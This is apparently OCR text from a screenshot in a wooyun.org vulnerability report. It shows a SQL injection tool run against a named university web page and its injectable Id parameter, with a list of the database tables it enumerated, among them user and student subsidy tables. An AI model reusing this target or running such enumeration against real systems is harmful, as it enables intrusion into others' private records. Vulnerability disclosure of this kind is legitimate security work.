 Target: http://xg.chd.edu.cn/Login/Detail.aspx?Id=3721
Keyword: Auto Detect Syntax: Auto Detect
Database: MsSQL no error Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
StudWork
tCode_DeregReason
tStudUnion_pyType
tCadre_StudWork
tstud_Accessories
tsubsidy_Apply
tmem_MemCharge
tbase_User
tStudCadre_Info
tsubsidy_Annotion
tField_Fields
master
tempdb
model
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables
Table found: tstud_Accessories
Table found: tCadre_StudWork
Table found: tStudUnion_pyType
Table found: tCode_DeregReason
www.wooyun.org